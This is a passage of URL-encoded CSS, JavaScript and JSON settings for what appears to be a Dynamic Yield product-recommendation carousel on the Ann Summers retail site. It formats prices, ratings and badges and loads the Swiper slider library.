yVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Viewed%20with%20Recently%20Viewed","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:40px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color